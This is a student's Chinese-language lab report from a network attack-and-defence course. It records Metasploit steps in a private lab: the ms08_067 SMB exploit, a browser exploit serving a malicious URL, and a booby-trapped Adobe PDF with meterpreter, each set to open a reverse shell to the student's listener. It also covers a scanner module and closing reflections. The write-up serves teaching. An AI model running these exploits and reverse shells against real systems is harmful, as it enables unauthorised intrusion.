2017-2018-2 20155231《网络对抗技术》实验五: MSF基础应用

2017-2018-2 20155231《网络对抗技术》实验五: MSF基础应用

实验内容

一个主动攻击实践,如ms08_067

-

启用msf终端

msfconsole -



然后使用search命令搜索该漏洞对应的模块:

search ms08_067

-

渗透攻击模块路径名为“exploit/windows/smb/ms08_067_netapi” 包含四部分:模块类型、目标平台、目标服务和模块名字。

use exploit/windows/smb/ms08_067_netapi

4. 查看信息:

show payloads

-

选择攻击载荷:

set payload generic/shell_reverse_tcp -

查看配置渗透攻击所需的配置项:

show options -

查看渗透攻击模块所能成功渗透攻击的目标平台

show targets -



设置攻击Ip(默认端口445)

set RHOST 192.168.241.138 -

成功后回连主机端口5231

set LPORT 5231

set LHOST 192.168.241.134 -

目标系统类型在这里为5(该系统没有数据执行保护功能(DEF)

set target 5 -

查看设置后的选项设置的值是否正确:

show options -

发起渗透攻击

exploit

- 查看结果

ipconfig /all

一个针对浏览器的攻击,如ms11_050



这里在网上找了一个IE浏览器的漏洞:ms14_064(我们不一样)

-

首先输入

search ms14_064查找漏洞

-

对浏览器进行攻击,输入

use exploit/windows/browser/ms10_046_shortcut_icon_ -

输入

show payloads,查看载荷进行选择,这里用实验载荷set payload generic/shell_reverse_tcp -

show options查询需要配置 -

输入

set SRVHOST 192.168.241.134

set LHOST 192.168.241.134

set LPORT 5231 -

输入

exploit生成URL

-



在windows端访问该URL

-

在kuil端输入

sessions,可看到一个ID为1的连接 -

然后输入

session -i 1,接入ID为1的连接,输入shell,获取成功。

一个针对客户端的攻击,如Adobe

-

首先还是先利用

search adobe进行搜索 -

然后选择



use windows/fileformat/adobe_flashplayer_button

3.然后set payload windows/meterpreter/reverse_tcp,利用show options查看所要配置的信息

-

需要对

LHOST,LPORT,FILENAME进行配置 -

输入

exploit,生成pdf文件 -

输入

use exploit/multi/handler,设置监听端口,主机号

-

exploit开始监听 -



在windows端,打开20155231.pdf,成功回连

(我们不一样。。。试过很多个模板,然而只成功过一次,还没有截图。大部分都这样,回连没成功,端口没有打开)

成功应用任何一个辅助模块

-

利用show auxiliary,查看辅助模块(我们不一样)

-

选择scanner/http/title,扫描网页标签

-

查看配置,配置LHOST

192.168.241.134 -

输入

exploit进行监听

显示如图。但不知道标签记录在哪里,这漏洞有啥用?

试验后回答问题

- 用自己的话解释什么是exploit,payload,encode.

- exploit是执行漏洞。

- payload是有效载荷,执行代码的一个载体模板

- encode是编码,对我们的程序或代码进行伪装

实践总结与体会

由于自己电脑配置有点渣。。两个虚拟机一起开略卡,用了同学的电脑做实验。成功的人都是一个样,没成功的人各有个的不同。查看过其他同学在实验中遇到的问题和解决方法。有的解决了,有的依然没又解决。。。

离实战还缺些什么技术或步骤?

很多用漏洞产生的文件都会遭到管家的查杀,实战中实现回连是个问题,诱导靶机执行操作也是问题